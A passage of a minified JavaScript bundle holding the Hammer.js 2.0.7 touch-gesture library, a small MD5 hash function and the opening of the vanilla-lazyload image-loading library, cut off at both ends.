N)N.hasOwnProperty(J)&&(f[J]=N[J])}return f}:i=Object.assign;var a=h(function(n,f,y){for(var N=Object.keys(f),J=0;J<N.length;)(!y||y&&n[N[J]]===I)&&(n[N[J]]=f[N[J]]),J++;return n},"extend","Use `assign`."),l=h(function(n,f){return a(n,f,!0)},"merge","Use `assign`.");function b(r,n,f){var y=n.prototype,N;N=r.prototype=Object.create(y),N.constructor=r,N._super=y,f&&i(N,f)}function E(r,n){return function(){return r.apply(n,arguments)}}function te(r,n){return typeof r==X?r.apply(n&&n[0]||I,n):r}function Q(r,n){return r===I?n:r}function P(r,n,f){g(p(n),function(y){r.addEventListener(y,f,!1)})}function j(r,n,f){g(p(n),function(y){r.removeEventListener(y,f,!1)})}function v(r,n){for(;r;){if(r==n)return!0;r=r.parentNode}return!1}function ne(r,n){return r.indexOf(n)>-1}function p(r){return r.trim().split(/\s+/g)}function S(r,n,f){if(r.indexOf&&!f)return r.indexOf(n);for(var y=0;y<r.length;){if(f&&r[y][f]==n||!f&&r[y]===n)return y;y++}return-1}function oe(r){return Array.prototype.slice.call(r,0)}function _(r,n,f){for(var y=[],N=[],J=0;J<r.length;){var me=n?r[J][n]:r[J];S(N,me)<0&&y.push(r[J]),N[J]=me,J++}return f&&(n?y=y.sort(function(Qe,Fe){return Qe[n]>Fe[n]}):y=y.sort()),y}function U(r,n){for(var f,y,N=n[0].toUpperCase()+n.slice(1),J=0;J<A.length;){if(f=A[J],y=f?f+N:n,y in r)return y;J++}return I}var Ee=1;function st(){return Ee++}function Wt(r){var n=r.ownerDocument||r;return n.defaultView||n.parentWindow||c}var Ye=/mobile|tablet|ip(ad|hone|od)|android/i,at="ontouchstart"in c,mt=U(c,"PointerEvent")!==I,Je=at&&Ye.test(navigator.userAgent),St="touch",Ct="pen",$e="mouse",it="kinect",Lt=25,Ge=1,vt=2,ge=4,et=8,Vt=1,ct=2,Ae=4,Ft=8,Gt=16,je=ct|Ae,Ue=Ft|Gt,Le=je|Ue,qe=["x","y"],kr=["clientX","clientY"];function t(r,n){var f=this;this.manager=r,this.callback=n,this.element=r.element,this.target=r.options.inputTarget,this.domHandler=function(y){te(r.options.enable,[r])&&f.handler(y)},this.init()}t.prototype={handler:function(){},init:function(){this.evEl&&P(this.element,this.evEl,this.domHandler),this.evTarget&&P(this.target,this.evTarget,this.domHandler),this.evWin&&P(Wt(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&j(this.element,this.evEl,this.domHandler),this.evTarget&&j(this.target,this.evTarget,this.domHandler),this.evWin&&j(Wt(this.element),this.evWin,this.domHandler)}};function Pr(r){var n,f=r.options.inputClass;return f?n=f:mt?n=ar:Je?n=sr:at?n=ur:n=dr,new n(r,zt)}function zt(r,n,f){var y=f.pointers.length,N=f.changedPointers.length,J=n&Ge&&y-N===0,me=n&(ge|et)&&y-N===0;f.isFirst=!!J,f.isFinal=!!me,J&&(r.session={}),f.eventType=n,Xr(r,f),r.emit("hammer.input",f),r.recognize(f),r.session.prevInput=f}function Xr(r,n){var f=r.session,y=n.pointers,N=y.length;f.firstInput||(f.firstInput=Lr(n)),N>1&&!f.firstMultiple?f.firstMultiple=Lr(n):N===1&&(f.firstMultiple=!1);var J=f.firstInput,me=f.firstMultiple,Ie=me?me.center:J.center,Qe=n.center=Nt(y);n.timeStamp=V(),n.deltaTime=n.timeStamp-J.timeStamp,n.angle=fr(Ie,Qe),n.distance=cr(Ie,Qe),Mr(f,n),n.offsetDirection=Tr(n.deltaX,n.deltaY);var Fe=jr(n.deltaTime,n.deltaX,n.deltaY);n.overallVelocityX=Fe.x,n.overallVelocityY=Fe.y,n.overallVelocity=K(Fe.x)>K(Fe.y)?Fe.x:Fe.y,n.scale=me?lr(me.pointers,y):1,n.rotation=me?Fr(me.pointers,y):0,n.maxPointers=f.prevInput?n.pointers.length>f.prevInput.maxPointers?n.pointers.length:f.prevInput.maxPointers:n.pointers.length,ir(f,n);var At=r.element;v(n.srcEvent.target,At)&&(At=n.srcEvent.target),n.target=At}function Mr(r,n){var f=n.center,y=r.offsetDelta||{},N=r.prevDelta||{},J=r.prevInput||{};(n.eventType===Ge||J.eventType===ge)&&(N=r.prevDelta={x:J.deltaX||0,y:J.deltaY||0},y=r.offsetDelta={x:f.x,y:f.y}),n.deltaX=N.x+(f.x-y.x),n.deltaY=N.y+(f.y-y.y)}function ir(r,n){var f=r.lastInterval||n,y=n.timeStamp-f.timeStamp,N,J,me,Ie;if(n.eventType!=et&&(y>Lt||f.velocity===I)){var Qe=n.deltaX-f.deltaX,Fe=n.deltaY-f.deltaY,At=jr(y,Qe,Fe);J=At.x,me=At.y,N=K(At.x)>K(At.y)?At.x:At.y,Ie=Tr(Qe,Fe),r.lastInterval=n}else N=f.velocity,J=f.velocityX,me=f.velocityY,Ie=f.direction;n.velocity=N,n.velocityX=J,n.velocityY=me,n.direction=Ie}function Lr(r){for(var n=[],f=0;f<r.pointers.length;)n[f]={clientX:re(r.pointers[f].clientX),clientY:re(r.pointers[f].clientY)},f++;return{timeStamp:V(),pointers:n,center:Nt(n),deltaX:r.deltaX,deltaY:r.deltaY}}function Nt(r){var n=r.length;if(n===1)return{x:re(r[0].clientX),y:re(r[0].clientY)};for(var f=0,y=0,N=0;N<n;)f+=r[N].clientX,y+=r[N].clientY,N++;return{x:re(f/n),y:re(y/n)}}function jr(r,n,f){return{x:n/r||0,y:f/r||0}}function Tr(r,n){return r===n?Vt:K(r)>=K(n)?r<0?ct:Ae:n<0?Ft:Gt}function cr(r,n,f){f||(f=qe);var y=n[f[0]]-r[f[0]],N=n[f[1]]-r[f[1]];return Math.sqrt(y*y+N*N)}function fr(r,n,f){f||(f=qe);var y=n[f[0]]-r[f[0]],N=n[f[1]]-r[f[1]];return Math.atan2(N,y)*180/Math.PI}function Fr(r,n){return fr(n[1],n[0],kr)+fr(r[1],r[0],kr)}function lr(r,n){return cr(n[0],n[1],kr)/cr(r[0],r[1],kr)}var Er={mousedown:Ge,mousemove:vt,mouseup:ge},Y="mousedown",ut="mousemove mouseup";function dr(){this.evEl=Y,this.evWin=ut,this.pressed=!1,t.apply(this,arguments)}b(dr,t,{handler:function(n){var f=Er[n.type];f&Ge&&n.button===0&&(this.pressed=!0),f&vt&&n.which!==1&&(f=ge),this.pressed&&(f&ge&&(this.pressed=!1),this.callback(this.manager,f,{pointers:[n],changedPointers:[n],pointerType:$e,srcEvent:n}))}});var Rt={pointerdown:Ge,pointermove:vt,pointerup:ge,pointercancel:et,pointerout:et},Dt={2:St,3:Ct,4:$e,5:it},nr="pointerdown",_r="pointermove pointerup pointercancel";c.MSPointerEvent&&!c.PointerEvent&&(nr="MSPointerDown",_r="MSPointerMove MSPointerUp MSPointerCancel");function ar(){this.evEl=nr,this.evWin=_r,t.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}b(ar,t,{handler:function(n){var f=this.store,y=!1,N=n.type.toLowerCase().replace("ms",""),J=Rt[N],me=Dt[n.pointerType]||n.pointerType,Ie=me==St,Qe=S(f,n.pointerId,"pointerId");J&Ge&&(n.button===0||Ie)?Qe<0&&(f.push(n),Qe=f.length-1):J&(ge|et)&&(y=!0),!(Qe<0)&&(f[Qe]=n,this.callback(this.manager,J,{pointers:f,changedPointers:[n],pointerType:me,srcEvent:n}),y&&f.splice(Qe,1))}});var Sr={touchstart:Ge,touchmove:vt,touchend:ge,touchcancel:et},or="touchstart",Cr="touchstart touchmove touchend touchcancel";function Ar(){this.evTarget=or,this.evWin=Cr,this.started=!1,t.apply(this,arguments)}b(Ar,t,{handler:function(n){var f=Sr[n.type];if(f===Ge&&(this.started=!0),!!this.started){var y=Kt.call(this,n,f);f&(ge|et)&&y[0].length-y[1].length===0&&(this.started=!1),this.callback(this.manager,f,{pointers:y[0],changedPointers:y[1],pointerType:St,srcEvent:n})}}});function Kt(r,n){var f=oe(r.touches),y=oe(r.changedTouches);return n&(ge|et)&&(f=_(f.concat(y),"identifier",!0)),[f,y]}var Qt={touchstart:Ge,touchmove:vt,touchend:ge,touchcancel:et},Yr="touchstart touchmove touchend touchcancel";function sr(){this.evTarget=Yr,this.targetIds={},t.apply(this,arguments)}b(sr,t,{handler:function(n){var f=Qt[n.type],y=Ur.call(this,n,f);y&&this.callback(this.manager,f,{pointers:y[0],changedPointers:y[1],pointerType:St,srcEvent:n})}});function Ur(r,n){var f=oe(r.touches),y=this.targetIds;if(n&(Ge|vt)&&f.length===1)return y[f[0].identifier]=!0,[f,f];var N,J,me=oe(r.changedTouches),Ie=[],Qe=this.target;if(J=f.filter(function(Fe){return v(Fe.target,Qe)}),n===Ge)for(N=0;N<J.length;)y[J[N].identifier]=!0,N++;for(N=0;N<me.length;)y[me[N].identifier]&&Ie.push(me[N]),n&(ge|et)&&delete y[me[N].identifier],N++;if(Ie.length)return[_(J.concat(Ie),"identifier",!0),Ie]}var qr=2500,Br=25;function ur(){t.apply(this,arguments);var r=E(this.handler,this);this.touch=new sr(this.manager,r),this.mouse=new dr(this.manager,r),this.primaryTouch=null,this.lastTouches=[]}b(ur,t,{handler:function(n,f,y){var N=y.pointerType==St,J=y.pointerType==$e;if(!(J&&y.sourceCapabilities&&y.sourceCapabilities.firesTouchEvents)){if(N)Gr.call(this,f,y);else if(J&&br.call(this,y))return;this.callback(n,f,y)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function Gr(r,n){r&Ge?(this.primaryTouch=n.changedPointers[0].identifier,hr.call(this,n)):r&(ge|et)&&hr.call(this,n)}function hr(r){var n=r.changedPointers[0];if(n.identifier===this.primaryTouch){var f={x:n.clientX,y:n.clientY};this.lastTouches.push(f);var y=this.lastTouches,N=function(){var J=y.indexOf(f);J>-1&&y.splice(J,1)};setTimeout(N,qr)}}function br(r){for(var n=r.srcEvent.clientX,f=r.srcEvent.clientY,y=0;y<this.lastTouches.length;y++){var N=this.lastTouches[y],J=Math.abs(n-N.x),me=Math.abs(f-N.y);if(J<=Br&&me<=Br)return!0}return!1}var Hr=U(W.style,"touchAction"),pr=Hr!==I,zr="compute",gr="auto",mr="manipulation",Xt="none",Yt="pan-x",F="pan-y",s=G();function m(r,n){this.manager=r,this.set(n)}m.prototype={set:function(r){r==zr&&(r=this.compute()),pr&&this.manager.element.style&&s[r]&&(this.manager.element.style[Hr]=r),this.actions=r.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var r=[];return g(this.manager.recognizers,function(n){te(n.options.enable,[n])&&(r=r.concat(n.getTouchAction()))}),T(r.join(" "))},preventDefaults:function(r){var n=r.srcEvent,f=r.offsetDirection;if(this.manager.session.prevented){n.preventDefault();return}var y=this.actions,N=ne(y,Xt)&&!s[Xt],J=ne(y,F)&&!s[F],me=ne(y,Yt)&&!s[Yt];if(N){var Ie=r.pointers.length===1,Qe=r.distance<2,Fe=r.deltaTime<250;if(Ie&&Qe&&Fe)return}if(!(me&&J)&&(N||J&&f&je||me&&f&Ue))return this.preventSrc(n)},preventSrc:function(r){this.manager.session.prevented=!0,r.preventDefault()}};function T(r){if(ne(r,Xt))return Xt;var n=ne(r,Yt),f=ne(r,F);return n&&f?Xt:n||f?n?Yt:F:ne(r,mr)?mr:gr}function G(){if(!pr)return!1;var r={},n=c.CSS&&c.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(f){r[f]=n?c.CSS.supports("touch-action",f):!0}),r}var e=1,o=2,d=4,w=8,z=w,$=16,ae=32;function ue(r){this.options=i({},this.defaults,r||{}),this.id=st(),this.manager=null,this.options.enable=Q(this.options.enable,!0),this.state=e,this.simultaneous={},this.requireFail=[]}ue.prototype={defaults:{},set:function(r){return i(this.options,r),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(r){if(L(r,"recognizeWith",this))return this;var n=this.simultaneous;return r=tt(r,this),n[r.id]||(n[r.id]=r,r.recognizeWith(this)),this},dropRecognizeWith:function(r){return L(r,"dropRecognizeWith",this)?this:(r=tt(r,this),delete this.simultaneous[r.id],this)},requireFailure:function(r){if(L(r,"requireFailure",this))return this;var n=this.requireFail;return r=tt(r,this),S(n,r)===-1&&(n.push(r),r.requireFailure(this)),this},dropRequireFailure:function(r){if(L(r,"dropRequireFailure",this))return this;r=tt(r,this);var n=S(this.requireFail,r);return n>-1&&this.requireFail.splice(n,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(r){return!!this.simultaneous[r.id]},emit:function(r){var n=this,f=this.state;function y(N){n.manager.emit(N,r)}f<w&&y(n.options.event+jt(f)),y(n.options.event),r.additionalEvent&&y(r.additionalEvent),f>=w&&y(n.options.event+jt(f))},tryEmit:function(r){if(this.canEmit())return this.emit(r);this.state=ae},canEmit:function(){for(var r=0;r<this.requireFail.length;){if(!(this.requireFail[r].state&(ae|e)))return!1;r++}return!0},recognize:function(r){var n=i({},r);if(!te(this.options.enable,[this,n])){this.reset(),this.state=ae;return}this.state&(z|$|ae)&&(this.state=e),this.state=this.process(n),this.state&(o|d|w|$)&&this.tryEmit(n)},process:function(r){},getTouchAction:function(){},reset:function(){}};function jt(r){return r&$?"cancel":r&w?"end":r&d?"move":r&o?"start":""}function Ve(r){return r==Gt?"down":r==Ft?"up":r==ct?"left":r==Ae?"right":""}function tt(r,n){var f=n.manager;return f?f.get(r):r}function ot(){ue.apply(this,arguments)}b(ot,ue,{defaults:{pointers:1},attrTest:function(r){var n=this.options.pointers;return n===0||r.pointers.length===n},process:function(r){var n=this.state,f=r.eventType,y=n&(o|d),N=this.attrTest(r);return y&&(f&et||!N)?n|$:y||N?f&ge?n|w:n&o?n|d:o:ae}});function ht(){ot.apply(this,arguments),this.pX=null,this.pY=null}b(ht,ot,{defaults:{event:"pan",threshold:10,pointers:1,direction:Le},getTouchAction:function(){var r=this.options.direction,n=[];return r&je&&n.push(F),r&Ue&&n.push(Yt),n},directionTest:function(r){var n=this.options,f=!0,y=r.distance,N=r.direction,J=r.deltaX,me=r.deltaY;return N&n.direction||(n.direction&je?(N=J===0?Vt:J<0?ct:Ae,f=J!=this.pX,y=Math.abs(r.deltaX)):(N=me===0?Vt:me<0?Ft:Gt,f=me!=this.pY,y=Math.abs(r.deltaY))),r.direction=N,f&&y>n.threshold&&N&n.direction},attrTest:function(r){return ot.prototype.attrTest.call(this,r)&&(this.state&o||!(this.state&o)&&this.directionTest(r))},emit:function(r){this.pX=r.deltaX,this.pY=r.deltaY;var n=Ve(r.direction);n&&(r.additionalEvent=this.options.event+n),this._super.emit.call(this,r)}});function u(){ot.apply(this,arguments)}b(u,ot,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Xt]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.scale-1)>this.options.threshold||this.state&o)},emit:function(r){if(r.scale!==1){var n=r.scale<1?"in":"out";r.additionalEvent=this.options.event+n}this._super.emit.call(this,r)}});function k(){ue.apply(this,arguments),this._timer=null,this._input=null}b(k,ue,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[gr]},process:function(r){var n=this.options,f=r.pointers.length===n.pointers,y=r.distance<n.threshold,N=r.deltaTime>n.time;if(this._input=r,!y||!f||r.eventType&(ge|et)&&!N)this.reset();else if(r.eventType&Ge)this.reset(),this._timer=D(function(){this.state=z,this.tryEmit()},n.time,this);else if(r.eventType&ge)return z;return ae},reset:function(){clearTimeout(this._timer)},emit:function(r){this.state===z&&(r&&r.eventType&ge?this.manager.emit(this.options.event+"up",r):(this._input.timeStamp=V(),this.manager.emit(this.options.event,this._input)))}});function x(){ot.apply(this,arguments)}b(x,ot,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Xt]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.rotation)>this.options.threshold||this.state&o)}});function q(){ot.apply(this,arguments)}b(q,ot,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:je|Ue,pointers:1},getTouchAction:function(){return ht.prototype.getTouchAction.call(this)},attrTest:function(r){var n=this.options.direction,f;return n&(je|Ue)?f=r.overallVelocity:n&je?f=r.overallVelocityX:n&Ue&&(f=r.overallVelocityY),this._super.attrTest.call(this,r)&&n&r.offsetDirection&&r.distance>this.options.threshold&&r.maxPointers==this.options.pointers&&K(f)>this.options.velocity&&r.eventType&ge},emit:function(r){var n=Ve(r.offsetDirection);n&&this.manager.emit(this.options.event+n,r),this.manager.emit(this.options.event,r)}});function M(){ue.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}b(M,ue,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[mr]},process:function(r){var n=this.options,f=r.pointers.length===n.pointers,y=r.distance<n.threshold,N=r.deltaTime<n.time;if(this.reset(),r.eventType&Ge&&this.count===0)return this.failTimeout();if(y&&N&&f){if(r.eventType!=ge)return this.failTimeout();var J=this.pTime?r.timeStamp-this.pTime<n.interval:!0,me=!this.pCenter||cr(this.pCenter,r.center)<n.posThreshold;this.pTime=r.timeStamp,this.pCenter=r.center,!me||!J?this.count=1:this.count+=1,this._input=r;var Ie=this.count%n.taps;if(Ie===0)return this.hasRequireFailures()?(this._timer=D(function(){this.state=z,this.tryEmit()},n.interval,this),o):z}return ae},failTimeout:function(){return this._timer=D(function(){this.state=ae},this.options.interval,this),ae},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==z&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function he(r,n){return n=n||{},n.recognizers=Q(n.recognizers,he.defaults.preset),new be(r,n)}he.VERSION="2.0.7",he.defaults={domEvents:!1,touchAction:zr,enable:!0,inputTarget:null,inputClass:null,preset:[[x,{enable:!1}],[u,{enable:!1},["rotate"]],[q,{direction:je}],[ht,{direction:je},["swipe"]],[M],[M,{event:"doubletap",taps:2},["tap"]],[k]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var fe=1,we=2;function be(r,n){this.options=i({},he.defaults,n||{}),this.options.inputTarget=this.options.inputTarget||r,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=r,this.input=Pr(this),this.touchAction=new m(this,this.options.touchAction),se(this,!0),g(this.options.recognizers,function(f){var y=this.add(new f[0](f[1]));f[2]&&y.recognizeWith(f[2]),f[3]&&y.requireFailure(f[3])},this)}be.prototype={set:function(r){return i(this.options,r),r.touchAction&&this.touchAction.update(),r.inputTarget&&(this.input.destroy(),this.input.target=r.inputTarget,this.input.init()),this},stop:function(r){this.session.stopped=r?we:fe},recognize:function(r){var n=this.session;if(!n.stopped){this.touchAction.preventDefaults(r);var f,y=this.recognizers,N=n.curRecognizer;(!N||N&&N.state&z)&&(N=n.curRecognizer=null);for(var J=0;J<y.length;)f=y[J],n.stopped!==we&&(!N||f==N||f.canRecognizeWith(N))?f.recognize(r):f.reset(),!N&&f.state&(o|d|w)&&(N=n.curRecognizer=f),J++}},get:function(r){if(r instanceof ue)return r;for(var n=this.recognizers,f=0;f<n.length;f++)if(n[f].options.event==r)return n[f];return null},add:function(r){if(L(r,"add",this))return this;var n=this.get(r.options.event);return n&&this.remove(n),this.recognizers.push(r),r.manager=this,this.touchAction.update(),r},remove:function(r){if(L(r,"remove",this))return this;if(r=this.get(r),r){var n=this.recognizers,f=S(n,r);f!==-1&&(n.splice(f,1),this.touchAction.update())}return this},on:function(r,n){if(r!==I&&n!==I){var f=this.handlers;return g(p(r),function(y){f[y]=f[y]||[],f[y].push(n)}),this}},off:function(r,n){if(r!==I){var f=this.handlers;return g(p(r),function(y){n?f[y]&&f[y].splice(S(f[y],n),1):delete f[y]}),this}},emit:function(r,n){this.options.domEvents&&Ce(r,n);var f=this.handlers[r]&&this.handlers[r].slice();if(!(!f||!f.length)){n.type=r,n.preventDefault=function(){n.srcEvent.preventDefault()};for(var y=0;y<f.length;)f[y](n),y++}},destroy:function(){this.element&&se(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function se(r,n){var f=r.element;if(f.style){var y;g(r.options.cssProps,function(N,J){y=U(f.style,J),n?(r.oldCssProps[y]=f.style[y],f.style[y]=N):f.style[y]=r.oldCssProps[y]||""}),n||(r.oldCssProps={})}}function Ce(r,n){var f=H.createEvent("Event");f.initEvent(r,!0,!0),f.gesture=n,n.target.dispatchEvent(f)}return i(he,{INPUT_START:Ge,INPUT_MOVE:vt,INPUT_END:ge,INPUT_CANCEL:et,STATE_POSSIBLE:e,STATE_BEGAN:o,STATE_CHANGED:d,STATE_ENDED:w,STATE_RECOGNIZED:z,STATE_CANCELLED:$,STATE_FAILED:ae,DIRECTION_NONE:Vt,DIRECTION_LEFT:ct,DIRECTION_RIGHT:Ae,DIRECTION_UP:Ft,DIRECTION_DOWN:Gt,DIRECTION_HORIZONTAL:je,DIRECTION_VERTICAL:Ue,DIRECTION_ALL:Le,Manager:be,Input:t,TouchAction:m,TouchInput:sr,MouseInput:dr,PointerEventInput:ar,TouchMouseInput:ur,SingleTouchInput:Ar,Recognizer:ue,AttrRecognizer:ot,Tap:M,Pan:ht,Swipe:q,Pinch:u,Rotate:x,Press:k,on:P,off:j,each:g,merge:l,extend:a,assign:i,inherit:b,bindFn:E,prefixed:U}),he}(window,document,"Hammer");(function(){function c(g,h){var i=g[0],a=g[1],l=g[2],b=g[3];i=ce(i,a,l,b,h[0],7,-680876936),b=ce(b,i,a,l,h[1],12,-389564586),l=ce(l,b,i,a,h[2],17,606105819),a=ce(a,l,b,i,h[3],22,-1044525330),i=ce(i,a,l,b,h[4],7,-176418897),b=ce(b,i,a,l,h[5],12,1200080426),l=ce(l,b,i,a,h[6],17,-1473231341),a=ce(a,l,b,i,h[7],22,-45705983),i=ce(i,a,l,b,h[8],7,1770035416),b=ce(b,i,a,l,h[9],12,-1958414417),l=ce(l,b,i,a,h[10],17,-42063),a=ce(a,l,b,i,h[11],22,-1990404162),i=ce(i,a,l,b,h[12],7,1804603682),b=ce(b,i,a,l,h[13],12,-40341101),l=ce(l,b,i,a,h[14],17,-1502002290),a=ce(a,l,b,i,h[15],22,1236535329),i=I(i,a,l,b,h[1],5,-165796510),b=I(b,i,a,l,h[6],9,-1069501632),l=I(l,b,i,a,h[11],14,643717713),a=I(a,l,b,i,h[0],20,-373897302),i=I(i,a,l,b,h[5],5,-701558691),b=I(b,i,a,l,h[10],9,38016083),l=I(l,b,i,a,h[15],14,-660478335),a=I(a,l,b,i,h[4],20,-405537848),i=I(i,a,l,b,h[9],5,568446438),b=I(b,i,a,l,h[14],9,-1019803690),l=I(l,b,i,a,h[3],14,-187363961),a=I(a,l,b,i,h[8],20,1163531501),i=I(i,a,l,b,h[13],5,-1444681467),b=I(b,i,a,l,h[2],9,-51403784),l=I(l,b,i,a,h[7],14,1735328473),a=I(a,l,b,i,h[12],20,-1926607734),i=A(i,a,l,b,h[5],4,-378558),b=A(b,i,a,l,h[8],11,-2022574463),l=A(l,b,i,a,h[11],16,1839030562),a=A(a,l,b,i,h[14],23,-35309556),i=A(i,a,l,b,h[1],4,-1530992060),b=A(b,i,a,l,h[4],11,1272893353),l=A(l,b,i,a,h[7],16,-155497632),a=A(a,l,b,i,h[10],23,-1094730640),i=A(i,a,l,b,h[13],4,681279174),b=A(b,i,a,l,h[0],11,-358537222),l=A(l,b,i,a,h[3],16,-722521979),a=A(a,l,b,i,h[6],23,76029189),i=A(i,a,l,b,h[9],4,-640364487),b=A(b,i,a,l,h[12],11,-421815835),l=A(l,b,i,a,h[15],16,530742520),a=A(a,l,b,i,h[2],23,-995338651),i=W(i,a,l,b,h[0],6,-198630844),b=W(b,i,a,l,h[7],10,1126891415),l=W(l,b,i,a,h[14],15,-1416354905),a=W(a,l,b,i,h[5],21,-57434055),i=W(i,a,l,b,h[12],6,1700485571),b=W(b,i,a,l,h[3],10,-1894986606),l=W(l,b,i,a,h[10],15,-1051523),a=W(a,l,b,i,h[1],21,-2054922799),i=W(i,a,l,b,h[8],6,1873313359),b=W(b,i,a,l,h[15],10,-30611744),l=W(l,b,i,a,h[6],15,-1560198380),a=W(a,l,b,i,h[13],21,1309151649),i=W(i,a,l,b,h[4],6,-145523070),b=W(b,i,a,l,h[11],10,-1120210379),l=W(l,b,i,a,h[2],15,718787259),a=W(a,l,b,i,h[9],21,-343485551),g[0]=L(i,g[0]),g[1]=L(a,g[1]),g[2]=L(l,g[2]),g[3]=L(b,g[3])}function H(g,h,i,a,l,b){return h=L(L(h,g),L(a,b)),L(h<<l|h>>>32-l,i)}function ce(g,h,i,a,l,b,E){return H(h&i|~h&a,g,h,l,b,E)}function I(g,h,i,a,l,b,E){return H(h&a|i&~a,g,h,l,b,E)}function A(g,h,i,a,l,b,E){return H(h^i^a,g,h,l,b,E)}function W(g,h,i,a,l,b,E){return H(i^(h|~a),g,h,l,b,E)}function X(g){/[\x80-\xFF]/.test(g)&&(g=unescape(encodeURI(g))),txt="";var h=g.length,i=[1732584193,-271733879,-1732584194,271733878],a;for(a=64;a<=g.length;a+=64)c(i,re(g.substring(a-64,a)));g=g.substring(a-64);var l=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(a=0;a<g.length;a++)l[a>>2]|=g.charCodeAt(a)<<(a%4<<3);if(l[a>>2]|=128<<(a%4<<3),a>55)for(c(i,l),a=0;a<16;a++)l[a]=0;return l[14]=h*8,c(i,l),i}function re(g){var h=[],i;for(i=0;i<64;i+=4)h[i>>2]=g.charCodeAt(i)+(g.charCodeAt(i+1)<<8)+(g.charCodeAt(i+2)<<16)+(g.charCodeAt(i+3)<<24);return h}var K="0123456789abcdef".split("");function V(g){for(var h="",i=0;i<4;i++)h+=K[g>>i*8+4&15]+K[g>>i*8&15];return h}function D(g){for(var h=0;h<g.length;h++)g[h]=V(g[h]);return g.join("")}md5=function(g){return D(X(g))};function L(g,h){return g+h&4294967295}if(md5("hello")!="5d41402abc4b2a76b9719d911017c592")var g=function(i,a){var l=(i&65535)+(a&65535),b=(i>>16)+(a>>16)+(l>>16);return b<<16|l&65535},L=g})(),function(c,H){typeof exports=="object"&&typeof module!="undefined"?module.exports=H():typeof tr=="function"&&tr.amd?tr(H):(c=typeof globalThis!="undefined"?globalThis:c||Or,c.LazyLoad=H())}(this,function(){"use strict";function c(){return c=Object.assign||function(F){for(var s=1;s<arguments.length;s++){var m=arguments[s];for(var T in m)Object.prototype.hasOwnProperty.call(m,T)&&(F[T]=m[T])}return F},c.apply(this,arguments)}var H=typeof window!="undefined",ce=H&&!("onscroll"in window)||typeof navigator!="undefined"&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),I=H&&"IntersectionObserver"in window,A=H&&"classList"in document.createElement("p"),W=H&&window.devicePixelRatio>1,X={elements_selector:".lazy",container:ce||H?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},re=function(s){return c({},X,s)},K=function(s,m){var T,G="LazyLoad::Initialized",e=new s(m);try{T=new CustomEvent(G,{detail:{instance:e}})}catch(o){T=document.createEvent("CustomEvent"),T.initCustomEvent(G,!1,!1,{instance:e})}window.dispatchEvent(T)},V=function(s,m){if(m)if(!m.length)K(s,m);else for(var T=0,G;G=m[T];T+=1)K(s,G)},D="loading",L="loaded",g="applied",h="entered",i="error",a="native",l="data-",b="ll-status",E=function(s,m){return s.getAttribute(l+m)},te=function(s,m,T){var G=l+m;if(T===null){s.removeAttribute(G);return}s.setAttribute(G,T)},Q=function(s){return E(s,b)},P=function(s,m){return te(s,b,m)},j=function(s){return P(s,null)},v=function(s){return Q(s)===null},ne=function(s){return Q(s)===D},p=function(s){return Q(s)===i},S=function(s){return Q(s)===a},oe=[D,L,g,i],_=function(s){return oe.indexOf(Q(s))>=0},U=function(s,m,T,G){if(s){if(G!==void 0){s(m,T,G);return}if(T!==void 0){s(m,T);return}s(m)}},Ee=function(s,m){if(A){s.classList.add(m);return}s.className+=(s.className?" ":"")+m},st=function(s,m){if(A){s.classList.remove(m);return}s.className=s.className.replace(new RegExp("(^|\\s+)"+m+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},Wt=function(s){s.llTempImage=document.createElement("IMG")},Ye=function(s){delete s.llTempImage},at=function(s){return s.llTempImage},mt=function(s,m){if(m){var T=m._observer;T&&T.unobserve(s)}},Je=function(s){s.disconnect()},St=function(s,m,T){m.unobserve_entered&&mt(s,T)},Ct=function(s,m){s&&(s.loadingCount+=m)},$e=function(s){s&&(s.toLoadCount-=1)},it=function(s,m){s&&(s.toLoadCount=m)},Lt=function(s){return s.loadingCount>0},Ge=function(s){return s.toLoadCount>0},vt=function(s){for(var m=[],T=0,G;G=s.children[T];T+=1)G.tagName==="SOURCE"&&m.push(G);return m},ge=function(s,m,T){T&&s.setAttribute(m,T)},et=function(s,m){s.removeAttribute(m)},Vt=function(s){return!!s.llOriginalAttrs},ct=function(s){if(!Vt(s)){var m={};m.src=s.getAttribute("src"),m.srcset=s.getAttribute("srcset"),m.sizes=s.getAttribute("sizes"),s.llOriginalAttrs=m}},Ae=function(s){if(Vt(s)){var 